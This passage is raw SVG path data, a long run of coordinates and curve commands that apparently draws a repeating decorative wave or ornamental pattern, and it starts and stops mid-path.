549-13.012a32.335,32.335,0,0,1,.375-4.2l.164-1.351c.426-3.719.246-5.841-.9-7.077a3.545,3.545,0,0,0-2.193-1.046v-1.044a4.532,4.532,0,0,1,2.925,1.368c1.427,1.547,1.63,3.888,1.185,7.925l-.164,1.362a31.369,31.369,0,0,0-.379,4.066c0,3.343-1.505,9.949-3.566,16.622Zm-612.432,0c1.521-5.364,2.549-10.314,2.549-13.012a31.832,31.832,0,0,1,.379-4.2l.164-1.351c.426-3.719.242-5.841-.9-7.077a3.534,3.534,0,0,0-2.193-1.046v-1.044a4.543,4.543,0,0,1,2.929,1.368c1.427,1.547,1.63,3.888,1.181,7.925l-.16,1.362a30.053,30.053,0,0,0-.379,4.066c0,3.343-1.509,9.949-3.57,16.622Zm-612.428,0c1.521-5.364,2.549-10.314,2.549-13.012a32.321,32.321,0,0,1,.375-4.2l.164-1.351c.426-3.719.246-5.841-.9-7.077a3.523,3.523,0,0,0-2.19-1.046v-1.044a4.533,4.533,0,0,1,2.925,1.368c1.427,1.547,1.63,3.888,1.185,7.925l-.164,1.357a31.533,31.533,0,0,0-.379,4.071c0,3.343-1.509,9.949-3.566,16.622ZM0,129.18c1.011-1.085,2.054-2.116,3.144-3.115a66.652,66.652,0,0,1,15.679-10.871l4.121-2.061c6.42-3.24,9.654-6.029,13.212-12.3a71.393,71.393,0,0,0,4.567-10.106c4.649-12.377,11.695-20.934,20.36-26.137a37.62,37.62,0,0,1,18.862-5.56c7.148,0,12.9-.128,20.567-.6a243.708,243.708,0,0,0,33.1-4.139q7.648-1.538,14.5-3.607C161.8,46.52,168.89,45.434,181.7,44.641l2.283-.148a82.014,82.014,0,0,0,15.14-2.181c5.415-1.309,11-1.416,23.042-.734,9.216.519,13.091.6,17.548.1,5.822-.65,10.135-2.361,13.2-5.5C259.192,29.73,267.732,16.136,276.54,0h.854c-8.679,16.5-17.357,30.341-23.781,36.916-3.253,3.343-7.769,5.122-13.8,5.808-4.54.506-8.442.421-19.554-.2-10.1-.577-15.621-.46-20.923.816a83.313,83.313,0,0,1-15.292,2.2l-2.3.144c-12.735.786-19.75,1.867-33.36,6q-6.88,2.089-14.577,3.641a246.2,246.2,0,0,1-33.239,4.148c-7.707.469-13.466.6-20.633.6a36.613,36.613,0,0,0-18.354,5.411c-8.461,5.093-15.355,13.455-19.91,25.61a72.7,72.7,0,0,1-4.649,10.248c-3.672,6.484-7.058,9.4-13.642,12.735l-4.109,2.047A65.49,65.49,0,0,0,3.816,126.841c-1.333,1.221-2.6,2.495-3.816,3.855Zm1788.663-20.353c-1.142-2-8-17.247-10.749-22.163-5.431-9.657-11.7-16.744-19.98-21.428a77.642,77.642,0,0,0-18.76-7.61c-4.586-1.226-6.139-1.494-15.7-3.033-7.308-1.171-10.948-2.09-14.4-3.982-4.3-2.354-7.339-6.035-9.482-11.785-2.479-6.679-.794-10.724,4.426-12.363,4.078-1.276,10.01-1.1,18.432.176,1.877.28,3.812.6,6.291,1.043,11.234,1.988,11.7,2.073,14.15,2.073,13.212,0,17.689-.54,38.639-5.217,4.805-1.066,9.341-1.985,14.307-2.9,2.76-.5,11.194-1.985,11.726-2.072,4.727-.843,8.105-1.524,11.417-2.329a106.136,106.136,0,0,0,13.458-4.179c7.371-2.834,16.4-7.65,25.271-13.062h1.986c-9.377,5.8-19.053,11.023-26.9,14.044a107.2,107.2,0,0,1-13.58,4.212c-3.343.815-6.729,1.494-11.472,2.343-.54.1-8.97,1.568-11.722,2.08-4.958.911-9.482,1.817-14.276,2.883-21.021,4.686-25.56,5.24-38.854,5.24-2.537,0-2.956-.076-14.323-2.092-2.467-.435-4.395-.762-6.271-1.046-8.27-1.242-14.1-1.42-17.986-.209-4.626,1.462-6.045,4.862-3.77,11,2.057,5.515,4.931,9,9.013,11.226,3.323,1.819,6.882,2.719,14.088,3.877,9.6,1.547,11.155,1.827,15.8,3.052a78.612,78.612,0,0,1,18.983,7.7c8.461,4.786,14.866,12.021,20.371,21.836,2.78,4.948,9.642,20.21,10.745,22.156,3.468,6.111,6.381,6.928,11.1,2.087,5.044-5.162,10.549-8.747,21.54-14.7.481-.261,2.1-1.15,2.162-1.171,8.137-4.4,12.153-6.8,16.18-9.972,5.208-4.074,8.829-8.468,10.979-13.705,8.688-21.154,21.157-34.821,33.095-34.821l5.611.032c10.733.084,17.685.018,25.384-.327,13.927-.645,24.246-2.182,29.963-4.879a233.643,233.643,0,0,1,24.653-9.43c3.531-1.19,6.417-2.145,12.95-4.285,7.851-2.563,11.3-3.7,15.464-5.123q5.765-1.979,11.554-3.891c3.742-1.255,6.077-2.089,8.188-2.9a61.024,61.024,0,0,0,6.788-3.072c1.2-.645,2.412-1.351,3.678-2.148h1.916q-2.492,1.658-5.124,3.078a60.83,60.83,0,0,1-6.9,3.122c-2.131.832-4.477,1.655-8.226,2.919q-5.771,1.945-11.542,3.876c-4.18,1.431-7.625,2.571-15.476,5.146-6.546,2.133-9.423,3.081-12.95,4.266-10.936,3.687-18.627,6.586-24.539,9.383-5.873,2.781-16.281,4.331-30.354,4.991-7.707.345-14.678.407-25.434.323l-5.6-.032c-11.41,0-23.613,13.368-32.156,34.185-2.233,5.425-5.951,9.951-11.3,14.133-4.1,3.211-8.145,5.634-16.324,10.055l-2.158,1.169c-10.909,5.911-16.356,9.455-21.31,14.535-2.256,2.313-4.223,3.438-6.033,3.438C1792.929,114.587,1790.809,112.621,1788.663,108.826Zm-612.432,0c-1.142-2-8-17.247-10.745-22.163-5.435-9.657-11.7-16.744-19.984-21.428a77.647,77.647,0,0,0-18.76-7.61c-4.586-1.226-6.135-1.494-15.7-3.033-7.312-1.171-10.952-2.09-14.409-3.982-4.3-2.354-7.339-6.035-9.482-11.785-2.475-6.679-.794-10.724,4.426-12.363,4.078-1.276,10.014-1.1,18.432.176,1.877.28,3.816.6,6.291,1.043,11.238,1.988,11.707,2.073,14.154,2.073,13.212,0,17.689-.54,38.639-5.217,4.8-1.066,9.337-1.985,14.3-2.9,2.764-.5,11.194-1.985,11.726-2.072,4.731-.843,8.105-1.524,11.417-2.329A105.938,105.938,0,0,0,1220,13.062c7.373-2.834,16.405-7.65,25.274-13.062h1.982c-9.377,5.8-19.053,11.023-26.9,14.044a106.817,106.817,0,0,1-13.579,4.212c-3.343.815-6.729,1.494-11.468,2.343-.54.1-8.974,1.568-11.726,2.08-4.954.911-9.482,1.817-14.272,2.883-21.024,4.686-25.56,5.24-38.854,5.24-2.542,0-2.96-.076-14.326-2.092-2.467-.435-4.395-.762-6.272-1.046-8.266-1.242-14.1-1.42-17.982-.209-4.63,1.462-6.045,4.862-3.773,11,2.061,5.515,4.935,9,9.013,11.226,3.324,1.819,6.882,2.719,14.092,3.877,9.6,1.547,11.151,1.827,15.8,3.052a78.618,78.618,0,0,1,18.983,7.7c8.465,4.786,14.866,12.021,20.371,21.836,2.784,4.948,9.646,20.21,10.749,22.156,3.464,6.111,6.381,6.928,11.1,2.087,5.048-5.162,10.553-8.747,21.544-14.7.477-.261,2.1-1.15,2.162-1.171,8.133-4.4,12.152-6.8,16.18-9.972,5.208-4.074,8.829-8.468,10.979-13.705,8.684-21.154,21.153-34.821,33.094-34.821l5.607.032c10.733.084,17.689.018,25.388-.327,13.923-.645,24.242-2.182,29.963-4.879a232.985,232.985,0,0,1,24.653-9.43c3.527-1.19,6.413-2.145,12.946-4.285,7.852-2.563,11.3-3.7,15.468-5.123q5.765-1.979,11.55-3.891c3.742-1.255,6.076-2.089,8.188-2.9a61.072,61.072,0,0,0,6.792-3.072C1413.925,1.5,1415.134.8,1416.4,0h1.919q-2.493,1.658-5.124,3.078a61.216,61.216,0,0,1-6.905,3.122c-2.131.832-4.473,1.655-8.227,2.919Q1392.3,11.064,1386.52,13c-4.18,1.431-7.625,2.571-15.476,5.146-6.546,2.133-9.419,3.081-12.946,4.266a233.8,233.8,0,0,0-24.539,9.383c-5.873,2.781-16.285,4.331-30.354,4.991-7.707.345-14.682.407-25.439.323l-5.6-.032c-11.41,0-23.613,13.368-32.156,34.185-2.233,5.425-5.955,9.951-11.3,14.133-4.1,3.211-8.148,5.634-16.324,10.055l-2.162,1.169c-10.909,5.911-16.352,9.455-21.306,14.535-2.256,2.313-4.227,3.438-6.037,3.438C1180.5,114.587,1178.381,112.621,1176.231,108.826Zm-612.428,0c-1.142-2-8-17.247-10.749-22.163-5.435-9.657-11.7-16.744-19.98-21.428a77.645,77.645,0,0,0-18.76-7.61c-4.59-1.226-6.139-1.5-15.7-3.033-7.308-1.171-10.948-2.09-14.4-3.982-4.3-2.354-7.343-6.035-9.482-11.785-2.479-6.679-.8-10.724,4.426-12.367,4.078-1.274,10.01-1.094,18.432.18,1.877.28,3.812.6,6.291,1.043,11.234,1.988,11.7,2.073,14.15,2.073,13.212,0,17.689-.544,38.639-5.217,4.8-1.066,9.341-1.985,14.307-2.9,2.76-.5,11.194-1.985,11.726-2.072,4.727-.843,8.1-1.524,11.417-2.329a107.148,107.148,0,0,0,13.458-4.179c7.37-2.834,16.4-7.652,25.269-13.062h1.988c-9.377,5.8-19.053,11.023-26.9,14.044a107.193,107.193,0,0,1-13.58,4.212c-3.347.815-6.729,1.492-11.472,2.343-.54.1-8.97,1.568-11.722,2.08-4.958.906-9.482,1.817-14.275,2.883-21.02,4.686-25.56,5.24-38.854,5.24-2.538,0-2.956-.076-14.322-2.092-2.467-.443-4.395-.762-6.272-1.046-8.27-1.242-14.1-1.42-17.986-.209-4.63,1.462-6.045,4.862-3.769,11,2.057,5.519,4.931,9,9.013,11.23,3.324,1.815,6.878,2.719,14.088,3.877,9.6,1.547,11.151,1.827,15.8,3.052a78.406,78.406,0,0,1,18.983,7.7c8.461,4.786,14.866,12.021,20.371,21.836,2.78,4.943,9.642,20.21,10.745,22.156,3.464,6.111,6.381,6.928,11.1,2.087,5.048-5.162,10.553-8.747,21.544-14.7.481-.261,2.1-1.15,2.162-1.171,8.137-4.4,12.152-6.8,16.18-9.972,5.208-4.074,8.829-8.468,10.979-13.705,8.688-21.154,21.157-34.821,33.095-34.821l5.607.032c10.737.084,17.689.018,25.388-.327,13.928-.645,24.246-2.182,29.963-4.879a233.643,233.643,0,0,1,24.653-9.43c3.531-1.194,6.416-2.145,12.95-4.285,7.851-2.563,11.3-3.7,15.464-5.123q5.765-1.979,11.554-3.891c3.742-1.255,6.076-2.089,8.188-2.9a60.3,60.3,0,0,0,6.788-3.076C801.5,1.5,802.7.8,803.969,0h1.918q-2.492,1.658-5.124,3.076a61.229,61.229,0,0,1-6.9,3.124c-2.131.828-4.477,1.655-8.231,2.917Q779.865,11.065,774.092,13c-4.18,1.431-7.625,2.571-15.476,5.146-6.545,2.133-9.423,3.081-12.95,4.266a233.805,233.805,0,0,0-24.539,9.383c-5.873,2.781-16.281,4.331-30.354,4.991-7.707.345-14.678.407-25.435.323l-5.6-.032c-11.41,0-23.613,13.368-32.156,34.185-2.233,5.425-5.951,9.951-11.3,14.133-4.1,3.211-8.145,5.634-16.324,10.055L597.8,96.613c-10.913,5.911-16.356,9.455-21.31,14.535-2.256,2.313-4.223,3.436-6.033,3.438C568.069,114.587,565.95,112.621,563.8,108.826Zm1417.17,4.521-.027,0A.149.149,0,0,1,1980.973,113.347Zm-612.433,0-.022,0A.086.086,0,0,1,1368.54,113.347Zm.005,0h.024l-.029,0A.006.006,0,0,0,1368.546,113.345Zm612.432,0h.02l-.024,0A0,0,0,0,0,1980.978,113.345ZM0,111.032a58.281,58.281,0,0,1,11.421-7.015c7.761-3.533,13.255-10.087,19.781-21.732.856-1.55,4.34-7.99,5.239-9.589,3.589-6.375,6.342-10.139,9.552-12.521,10.35-7.737,29.263-11.6,51.272-11.6,7.668,0,16.864-1.3,28.051-3.743q7.654-1.693,15.253-3.681c-1.329.345,15.84-4.161,19.8-5.111,14.428-3.485,41.872-5.237,65.364-5.237,15.7,0,25.867-7.594,35.587-30.8h1.106c-9.936,23.9-20.447,31.844-36.694,31.844-23.409,0-50.8,1.759-65.141,5.215-3.934.943-21.091,5.438-19.777,5.1q-7.607,1.988-15.284,3.691c-11.253,2.454-20.5,3.76-28.262,3.76-21.818,0-40.535,3.839-50.67,11.4-3.058,2.287-5.752,5.957-9.279,12.209-.884,1.586-4.371,8.024-5.239,9.583-6.616,11.816-12.234,18.517-20.25,22.16A58.126,58.126,0,0,0,0,112.342ZM0,95.46c5.728-3.8,10.879-7.163,11.82-7.853,6.87-5.028,10.737-9.873,14.62-18.82,7.89-18.231,21.5-25.446,45.341-25.446,9.54,0,18.26-1.178,30.107-3.644q3.161-.655,6.319-1.338c2.448-.522,4.149-.878,5.771-1.184a53.931,53.931,0,0,1,9.8-1.149c4.524,0,9.572-1.044,32-6.258l3.007-.7c16.661-3.831,26.142-5.593,32.277-5.593,1.572,0,2.448.012,6.526.1,7.953.162,12.508.138,17.669-.209,16.731-1.107,27.253-5.6,30.381-15.219.917-2.768,1.967-5.493,3.14-8.157H249.9q-1.86,4.155-3.3,8.49c-3.292,10.164-14.17,14.793-31.28,15.932-5.2.345-9.763.366-17.759.21-4.059-.094-4.934-.1-6.495-.1-6.025,0-15.476,1.748-32.054,5.56l-3.007.7c-22.592,5.248-27.577,6.282-32.226,6.282a53.351,53.351,0,0,0-9.615,1.137c-1.611.306-3.312.65-5.752,1.165q-3.156.667-6.319,1.344c-11.91,2.477-20.7,3.674-30.311,3.674-23.472,0-36.707,7.011-44.383,24.732-3.976,9.2-7.973,14.2-14.987,19.34-.989.722-6.461,4.29-12.41,8.242Zm1503.293-5.285V89.017c7.566-3.991,14.835-10.694,22.268-19.842,3.875-4.765,14.487-19.632,16.1-21.483a47.961,47.961,0,0,1,7.566-6.742c1.1-.835,5.016-3.729,5.6-4.168,9.544-7.163,14.276-12.508,16.293-20.24.813-3.116,1.572-7.089,2.51-12.857.071-.464.289-1.866.575-3.685h1.03c-.3,1.9-.531,3.382-.608,3.86-.938,5.813-1.7,9.805-2.53,12.962-2.088,8.029-6.952,13.519-16.668,20.815l-5.6,4.162a48.273,48.273,0,0,0-7.413,6.6c-1.56,1.807-12.172,16.653-16.07,21.461-7.664,9.43-15.171,16.309-23.05,20.346Zm-612.432,0V89.017c7.566-3.991,14.835-10.694,22.268-19.842,3.875-4.765,14.487-19.632,16.1-21.483a48.1,48.1,0,0,1,7.562-6.742c1.1-.835,5.017-3.729,5.6-4.168,9.54-7.163,14.272-12.508,16.293-20.24.813-3.116,1.568-7.089,2.506-12.857.072-.464.291-1.866.576-3.685H962.8c-.3,1.9-.533,3.382-.61,3.86-.935,5.813-1.7,9.805-2.526,12.962-2.092,8.029-6.956,13.519-16.669,20.815l-5.6,4.162a48.269,48.269,0,0,0-7.413,6.6c-1.56,1.807-12.172,16.653-16.066,21.461-7.668,9.43-15.171,16.309-23.054,20.346Zm-612.428,0V89.013C286,85.026,293.268,78.323,300.7,69.175c3.875-4.765,14.487-19.632,16.1-21.483a47.967,47.967,0,0,1,7.566-6.742c1.1-.835,5.013-3.729,5.6-4.168,9.544-7.163,14.276-12.508,16.293-20.24.813-3.116,1.572-7.089,2.506-12.857.072-.464.291-1.866.577-3.685h1.031c-.3,1.9-.531,3.382-.608,3.86-.938,5.813-1.7,9.805-2.53,12.962-2.088,8.029-6.952,13.519-16.668,20.815l-5.6,4.162a48.269,48.269,0,0,0-7.413,6.6c-1.56,1.807-12.176,16.653-16.07,21.461-7.668,9.43-15.171,16.309-23.05,20.346ZM1777.7,70.556c-2.917-4.9-8.974-9.02-18.334-13.235-3.058-1.39-13.13-5.477-14.71-6.19-5.056-2.276-7.179-3.889-6.545-6.114.68-2.425,5.4-4.232,15.781-6.359,16.958-3.466,27.457-3.988,40.711-3.156,8.055.514,9.857.525,12.989-.271a20.071,20.071,0,0,0,6.115-2.718l2.847-1.787c10.052-6.412,13.192-8.318,17.638-10.348,6.147-2.828,10.776-3.472,14.213-1.463,7.339,4.308,7.828,8.049,3.507,20.091-1.623,4.5-3.609,7.58-7.281,11.918l-2.651,3.1q-1.39,1.647-2.682,3.381a48.594,48.594,0,0,0-4.77,7.836,36.448,36.448,0,0,1-13.1,14.52c-4.332,2.888-8.411,4.831-15.976,7.937a20.876,20.876,0,0,1-7.8,1.86C1790.977,89.56,1785.84,84.212,1777.7,70.556Zm-23.4-29.838a74.176,74.176,0,0,0-11,2.882c-2.068.793-3.1,1.51-3.23,1.991-.164.6,1.509,1.874,5.4,3.622,1.533.7,11.613,4.786,14.725,6.193,9.7,4.381,16.047,8.678,19.237,14.05,10.553,17.7,15.159,20.449,25.267,16.311,7.441-3.061,11.429-4.966,15.628-7.757a34.572,34.572,0,0,0,12.387-13.694,49.791,49.791,0,0,1,4.954-8.174c.888-1.188,1.814-2.353,2.772-3.482l2.651-3.1c3.527-4.174,5.384-7.06,6.9-11.282,4.027-11.187,3.672-13.865-2.608-17.54-2.71-1.588-6.749-1.035-12.356,1.548-4.325,1.984-7.445,3.864-17.4,10.211l-2.846,1.808a22.877,22.877,0,0,1-6.7,2.971c-3.425.845-5.322.832-13.6.312-3.468-.216-6.745-.337-9.994-.337C1775.466,37.248,1766.626,38.191,1754.306,40.718ZM1165.271,70.556c-2.917-4.9-8.969-9.02-18.33-13.235-3.058-1.39-13.134-5.477-14.713-6.19-5.056-2.276-7.179-3.889-6.545-6.114.684-2.425,5.4-4.232,15.785-6.359,16.954-3.466,27.456-3.988,40.707-3.156,8.055.514,9.861.525,12.989-.271a20.088,20.088,0,0,0,6.119-2.718l2.843-1.787c10.053-6.412,13.192-8.318,17.638-10.348,6.15-2.828,10.776-3.472,14.213-1.463,7.343,4.308,7.832,8.049,3.507,20.091-1.623,4.5-3.609,7.58-7.281,11.918l-2.647,3.1q-1.4,1.647-2.682,3.381a48.624,48.624,0,0,0-4.774,7.836,36.438,36.438,0,0,1-13.1,14.52c-4.332,2.888-8.415,4.831-15.976,7.937a20.909,20.909,0,0,1-7.808,1.86C1178.55,89.56,1173.408,84.212,1165.271,70.556Zm-23.4-29.838a74.324,74.324,0,0,0-11,2.882c-2.068.793-3.1,1.51-3.23,1.991-.164.6,1.509,1.874,5.4,3.622,1.529.7,11.613,4.786,14.721,6.193,9.7,4.381,16.047,8.678,19.237,14.05,10.553,17.7,15.163,20.449,25.267,16.311,7.441-3.061,11.429-4.966,15.628-7.757a34.575,34.575,0,0,0,12.387-13.694,50.077,50.077,0,0,1,4.958-8.174c.887-1.188,1.81-2.353,2.772-3.482l2.651-3.1c3.527-4.174,5.38-7.06,6.9-11.282,4.027-11.187,3.671-13.865-2.612-17.54-2.71-1.588-6.749-1.035-12.356,1.548-4.325,1.984-7.441,3.864-17.4,10.211l-2.843,1.808a22.92,22.92,0,0,1-6.7,2.971c-3.429.845-5.326.832-13.6.312-3.468-.216-6.741-.337-9.994-.337C1163.039,37.248,1154.194,38.191,1141.874,40.718ZM552.839,70.556c-2.913-4.9-8.97-9.02-18.33-13.235-3.058-1.39-13.13-5.479-14.71-6.19-5.06-2.276-7.179-3.889-6.545-6.114.68-2.425,5.4-4.232,15.781-6.359,16.954-3.466,27.456-3.988,40.711-3.156,8.055.514,9.857.525,12.989-.271a20.071,20.071,0,0,0,6.115-2.718l2.846-1.787c10.053-6.421,13.193-8.318,17.638-10.348,6.147-2.835,10.776-3.472,14.209-1.463,7.343,4.308,7.832,8.049,3.511,20.091-1.623,4.5-3.609,7.58-7.281,11.918l-2.651,3.1q-1.39,1.647-2.682,3.381a48.576,48.576,0,0,0-4.77,7.836,36.463,36.463,0,0,1-13.1,14.52c-4.332,2.888-8.41,4.831-15.976,7.937a20.874,20.874,0,0,1-7.8,1.86C566.118,89.56,560.976,84.212,552.839,70.556Zm-23.4-29.838a75.195,75.195,0,0,0-11,2.876c-2.068.8-3.1,1.516-3.234,2-.16.6,1.509,1.874,5.4,3.622,1.529.7,11.613,4.786,14.721,6.193,9.709,4.381,16.051,8.678,19.241,14.05,10.549,17.7,15.159,20.449,25.263,16.311,7.445-3.061,11.429-4.966,15.632-7.757a34.534,34.534,0,0,0,12.383-13.694,50.077,50.077,0,0,1,4.958-8.174q1.331-1.788,2.772-3.482l2.651-3.1c3.527-4.174,5.384-7.06,6.9-11.282,4.027-11.187,3.672-13.865-2.608-17.54-2.714-1.588-6.749-1.04-12.356,1.548-4.325,1.984-7.445,3.864-17.407,10.211L589.922,34.3a22.878,22.878,0,0,1-6.7,2.971c-3.425.845-5.322.832-13.6.312-3.468-.216-6.741-.341-9.99-.341C550.611,37.244,541.766,38.191,529.442,40.718ZM0,86.935c1.127-.775,2.18-1.552,3.234-2.382,5.212-4.074,8.833-8.468,10.983-13.705C22.9,49.694,35.37,36.027,47.312,36.027l5.607.032c10.733.084,17.689.018,25.388-.327,13.924-.645,24.242-2.182,29.963-4.879a232.968,232.968,0,0,1,24.653-9.43c3.527-1.194,6.412-2.145,12.946-4.285,7.851-2.563,11.3-3.7,15.468-5.123q5.765-1.979,11.55-3.891c3.742-1.255,6.076-2.089,8.188-2.9a60.357,60.357,0,0,0,6.792-3.076C189.065,1.5,190.274.8,191.539,0h1.919q-2.493,1.658-5.124,3.076A61.6,61.6,0,0,1,181.429,6.2c-2.131.828-4.473,1.655-8.227,2.917Q167.437,11.065,161.66,13c-4.18,1.431-7.625,2.571-15.476,5.146-6.545,2.133-9.419,3.081-12.946,4.266A234.28,234.28,0,0,0,108.7,31.79c-5.873,2.781-16.281,4.331-30.35,4.991-7.707.345-14.682.407-25.439.323l-5.6-.032c-11.41,0-23.613,13.368-32.16,34.185-2.232,5.425-5.951,9.951-11.3,14.133-1.25.981-2.5,1.885-3.855,2.8ZM1503.293,71.11a70.91,70.91,0,0,0,13.916-10.891c26.917-26.479,29.892-29.846,37.642-42.757,2.117-3.511,4.137-9.227,6.3-17.462h1.058c-2.214,8.482-4.286,14.356-6.479,18-7.808,13.017-10.847,16.423-37.8,42.965a71.375,71.375,0,0,1-14.631,11.344Zm-612.432,0a70.935,70.935,0,0,0,13.92-10.891c26.913-26.479,29.892-29.846,37.642-42.757,2.115-3.511,4.135-9.227,6.3-17.462h1.055c-2.214,8.482-4.285,14.356-6.475,18-7.812,13.017-10.85,16.423-37.806,42.965a71.37,71.37,0,0,1-14.631,11.344Zm-612.428,0a70.84,70.84,0,0,0,13.916-10.893c26.917-26.477,29.892-29.844,37.642-42.755,2.115-3.511,4.135-9.227,6.3-17.462h1.058c-2.214,8.479-4.287,14.356-6.479,18-7.808,13.015-10.846,16.421-37.8,42.965a71.375,71.375,0,0,1-14.631,11.344ZM1795.9,58.043c-.559-4.649,2.334-9.469,6.119-9.469,3.077,0,5.709-1.759,15.679-9.579,1.5-1.168,2.62-2.049,3.73-2.862,4.489-3.347,7.922-5.408,11.034-6.359,5.677-1.743,9.509-2.244,11.57-1.276,2.55,1.192,2.264,4.321-.805,9.367-8.094,13.384-18.894,22.739-33.951,26.376a20.267,20.267,0,0,1-4.7.612C1799.447,64.853,1796.42,62.256,1795.9,58.043Zm36.844-27.261c-2.956.911-6.319,2.914-10.714,6.186-1.1.828-2.221,1.691-3.722,2.867-10.275,8.07-12.864,9.78-16.289,9.78-3.081,0-5.611,4.2-5.1,8.3.571,4.7,4.708,7.084,12.121,5.3,14.764-3.554,25.345-12.732,33.329-25.892,2.772-4.6,3-7.049,1.236-7.871a5.314,5.314,0,0,0-2.268-.4A31.873,31.873,0,0,0,1832.745,30.782ZM1183.468,58.043c-.559-4.649,2.338-9.469,6.119-9.469,3.077,0,5.708-1.759,15.679-9.579,1.5-1.168,2.62-2.049,3.734-2.862,4.485-3.347,7.922-5.408,11.03-6.359,5.677-1.743,9.513-2.244,11.57-1.276,2.549,1.192,2.268,4.321-.8,9.367-8.1,13.384-18.893,22.739-33.955,26.376a20.234,20.234,0,0,1-4.7.612C1187.019,64.853,1183.992,62.256,1183.468,58.043Zm36.848-27.261c-2.956.911-6.323,2.914-10.717,6.186-1.1.828-2.221,1.691-3.719,2.867-10.279,8.07-12.868,9.78-16.293,9.78-3.077,0-5.607,4.2-5.1,8.3.571,4.7,4.712,7.084,12.125,5.3,14.76-3.554,25.345-12.732,33.329-25.892,2.772-4.6,3-7.049,1.232-7.871a5.313,5.313,0,0,0-2.268-.4A31.852,31.852,0,0,0,1220.316,30.782ZM571.04,58.043c-.559-4.653,2.334-9.471,6.115-9.471,3.081,0,5.713-1.757,15.683-9.577,1.5-1.168,2.62-2.049,3.73-2.862,4.489-3.347,7.922-5.408,11.03-6.359,5.681-1.743,9.513-2.249,11.574-1.276,2.549,1.192,2.264,4.321-.805,9.367-8.1,13.384-18.893,22.739-33.951,26.376a20.292,20.292,0,0,1-4.7.612C574.587,64.853,571.56,62.256,571.04,58.043Zm36.844-27.261c-2.956.909-6.319,2.914-10.713,6.186-1.1.828-2.221,1.691-3.722,2.867-10.276,8.07-12.864,9.78-16.293,9.78-3.077,0-5.607,4.2-5.095,8.3.571,4.7,4.708,7.084,12.121,5.3,14.764-3.554,25.345-12.732,33.329-25.892,2.772-4.6,3-7.049,1.236-7.871a5.321,5.321,0,0,0-2.272-.4A31.877,31.877,0,0,0,607.885,30.782ZM0,56.657c.125-.173.252-.347.379-.517q1.337-1.788,2.776-3.482l2.647-3.1c3.531-4.174,5.384-7.06,6.905-11.282,4.027-11.187,3.672-13.865-2.612-17.54C7.765,19.369,4.45,19.584,0,21.319V19.092c4.64-1.691,8.282-1.835,11.116-.178,7.339,4.308,7.828,8.049,3.507,20.091C13,43.5,11.015,46.584,7.343,50.923l-2.651,3.1Q3.3,55.674,2.01,57.408.952,58.822,0,60.315Zm1503.293-7.386c5.24-4.115,9.278-8.676,11.316-13.17,2.51-5.508,5.986-10.561,12.215-18.358l2.733-3.406A163.526,163.526,0,0,0,1540.254,0h2.423a152.176,152.176,0,0,1-11.541,15.673L1528.4,19.06c-6.135,7.678-9.533,12.62-11.949,17.928-2.346,5.162-7.257,10.351-13.161,14.793Zm-612.432,0c5.243-4.115,9.279-8.676,11.32-13.17,2.506-5.508,5.982-10.561,12.215-18.358l2.729-3.406A163.847,163.847,0,0,0,927.825,0h2.423a152.448,152.448,0,0,1-11.539,15.673l-2.733,3.387c-6.139,7.678-9.533,12.62-11.953,17.928-2.342,5.162-7.257,10.351-13.161,14.793Zm-612.428,0c5.239-4.115,9.279-8.676,11.316-13.174,2.51-5.5,5.986-10.556,12.215-18.354l2.733-3.406A163.592,163.592,0,0,0,315.393,0h2.424a152.332,152.332,0,0,1-11.541,15.671l-2.733,3.389c-6.139,7.673-9.533,12.614-11.949,17.928-2.346,5.162-7.261,10.351-13.161,14.79Zm1361.289-.232a.054.054,0,0,1-.016.012S1639.718,49.044,1639.722,49.04Zm-612.432,0-.012.012Zm-612.428-.006a.029.029,0,0,1-.016.019A.118.118,0,0,0,414.862,49.033ZM0,44.689a73.045,73.045,0,0,0,5.083-7.363c2.772-4.6,3-7.049,1.232-7.871a5.313,5.313,0,0,0-2.268-.4A20,20,0,0,0,0,29.572V28.5c3.093-.639,5.334-.667,6.741,0C9.29,29.691,9,32.82,5.935,37.865A72.576,72.576,0,0,1,0,46.32Zm1503.293-7.773a57.865,57.865,0,0,0,5.658-10Q1514.97,13.476,1520.9,0h1.13q-6.042,13.693-12.173,27.35a57.576,57.576,0,0,1-6.565,11.29Zm-612.432,0a57.593,57.593,0,0,0,5.658-10Q902.539,13.476,908.47,0H909.6q-6.042,13.693-12.173,27.35a57.578,57.578,0,0,1-6.569,11.29Zm-612.428,0a57.861,57.861,0,0,0,5.658-10Q290.111,13.476,296.041,0h1.131Q291.13,13.693,285,27.35a57.562,57.562,0,0,1-6.565,11.29ZM1913.667,24.891c-1.294-.761-5.228-3.194-5.873-3.57-2.088-1.216-4.2-1.6-9.267-1.99l-1.763-.155c-4.872-.419-7.832-1.191-10.42-3.1-5.095-3.775-6.9-8.114-5.76-12.889A15.671,15.671,0,0,1,1881.742,0h1.145a14.9,14.9,0,0,0-1.315,3.431c-1.04,4.339.59,8.258,5.365,11.782,2.4,1.778,5.208,2.509,9.908,2.928l1.764.135c5.22.421,7.421.814,9.685,2.142.665.377,4.59,2.824,5.873,3.556,6.792,3.954,12.274,5.645,17.626,4.514a13.734,13.734,0,0,0,2.573-.781q1.061-.438,2.139-.836c.285-.106,4.954-1.779,6.362-2.325,4.9-1.877,8.238-3.72,10.706-6.143.406-.4,3.507-3.975,4.719-5.162,4.242-4.181,8.891-6.479,15.011-6.479,5.353,0,10.62-1.664,17.055-4.831.837-.42,1.681-.839,2.733-1.395.058-.028.513-.265,1.027-.535h2.259c-.114.056-.23.118-.35.179l-2.479,1.287c-1.052.554-1.908.983-2.752,1.4-6.557,3.241-11.961,4.93-17.494,4.93-5.822,0-10.24,2.191-14.3,6.192-1.185,1.157-4.281,4.735-4.72,5.164-2.593,2.548-6.049,4.433-11.065,6.374-1.427.544-6.1,2.229-6.37,2.323l-2.1.814a14.888,14.888,0,0,1-2.753.846,17.147,17.147,0,0,1-3.527.37C1923.93,29.884,1919.2,28.112,1913.667,24.891Zm-612.428,0c-1.3-.761-5.231-3.194-5.873-3.57-2.092-1.216-4.2-1.6-9.267-1.99l-1.767-.155c-4.872-.419-7.828-1.191-10.416-3.1-5.1-3.775-6.905-8.114-5.763-12.889A15.686,15.686,0,0,1,1269.31,0h1.146a14.893,14.893,0,0,0-1.315,3.431c-1.036,4.339.594,8.258,5.365,11.782,2.4,1.778,5.208,2.509,9.908,2.928l1.764.135c5.22.421,7.425.814,9.689,2.142.661.377,4.586,2.824,5.873,3.556,6.788,3.954,12.274,5.645,17.626,4.514a13.782,13.782,0,0,0,2.569-.781q1.062-.438,2.143-.836c.285-.106,4.954-1.779,6.358-2.325,4.9-1.877,8.239-3.72,10.71-6.143.406-.4,3.5-3.975,4.719-5.162,4.239-4.181,8.888-6.